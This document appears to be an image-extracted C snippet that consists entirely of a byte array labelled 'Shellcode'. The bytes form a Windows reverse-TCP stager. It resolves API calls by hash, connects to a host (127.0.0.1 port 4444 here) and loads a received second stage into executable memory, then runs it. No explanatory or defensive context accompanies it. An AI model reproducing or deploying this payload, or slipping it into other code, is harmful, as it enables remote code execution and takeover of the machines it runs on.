 1. unsigned char Shellcode[] = {
2. 0xfc, 0xe8, 0x82, 0x00, 0x00, 0x00, 0x60, 0x89, 0xe5, 0x31, 0xc0, 0x64,
3. 0x8b, 0x50, 0x30, 0x8b, 0x52, 0x0c, 0x8b, 0x52, 0x14, 0x8b, 0x72, 0x28,
4. 0x0f, 0xb7, 0x4a, 0x26, 0x31, 0xff, 0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c,
5. 0x20, 0xc1, 0xcf, 0x0d, 0x01, 0xc7, 0xe2, 0xf2, 0x52, 0x57, 0x8b, 0x52,
6. 0x10, 0x8b, 0x4a, 0x3c, 0x8b, 0x4c, 0x11, 0x78, 0xe3, 0x48, 0x01, 0xd1,
7. 0x51, 0x8b, 0x59, 0x20, 0x01, 0xd3, 0x8b, 0x49, 0x18, 0xe3, 0x3a, 0x49,
8. 0x8b, 0x34, 0x8b, 0x01, 0xd6, 0x31, 0xff, 0xac, 0xc1, 0xcf, 0x0d, 0x01,
9. 0xc7, 0x38, 0xe0, 0x75, 0xf6, 0x03, 0x7d, 0xf8, 0x3b, 0x7d, 0x24, 0x75,
10. 0xe4, 0x58, 0x8b, 0x58, 0x24, 0x01, 0xd3, 0x66, 0x8b, 0x0c, 0x4b, 0x8b,
11. 0x58, 0x1c, 0x01, 0xd3, 0x8b, 0x04, 0x8b, 0x01, 0xd0, 0x89, 0x44, 0x24,
12. 0x24, 0x5b, 0x5b, 0x61, 0x59, 0x5a, 0x51, 0xff, 0xe0, 0x5f, 0x5f, 0x5a,
13. 0x8b, 0x12, 0xeb, 0x8d, 0x5d, 0x68, 0x33, 0x32, 0x00, 0x00, 0x68, 0x77,
14. 0x73, 0x32, 0x5f, 0x54, 0x68, 0x4c, 0x77, 0x26, 0x07, 0xff, 0xd5, 0xb8,
15. 0x90, 0x01, 0x00, 0x00, 0x29, 0xc4, 0x54, 0x50, 0x68, 0x29, 0x80, 0x6b,
16. 0x00, 0xff, 0xd5, 0x6a, 0x05, 0x68, 0x7f, 0x00, 0x00, 0x01, 0x68, 0x02,
17. 0x00, 0x11, 0x5c, 0x89, 0xe6, 0x50, 0x50, 0x50, 0x50, 0x40, 0x50, 0x40,
18. 0x50, 0x68, 0xea, 0x0f, 0xdf, 0xe0, 0xff, 0xd5, 0x97, 0x6a, 0x10, 0x56,
19. 0x57, 0x68, 0x99, 0xa5, 0x74, 0x61, 0xff, 0xd5, 0x85, 0xc0, 0x74, 0x0c,
20. 0xff, 0x4e, 0x08, 0x75, 0xec, 0x68, 0xf0, 0xb5, 0xa2, 0x56, 0xff, 0xd5,
21. 0x6a, 0x00, 0x6a, 0x04, 0x56, 0x57, 0x68, 0x02, 0xd9, 0xc8, 0x5f, 0xff,
22. 0xd5, 0x8b, 0x36, 0x6a, 0x40, 0x68, 0x00, 0x10, 0x00, 0x00, 0x56, 0x6a,
23. 0x00, 0x68, 0x58, 0xa4, 0x53, 0xe5, 0xff, 0xd5, 0x93, 0x53, 0x6a, 0x00,
24. 0x56, 0x53, 0x57, 0x68, 0x02, 0xd9, 0xc8, 0x5f, 0xff, 0xd5, 0x01, 0xc3,
25. 0x29, 0xc6, 0x75, 0xee, 0xc3
26. };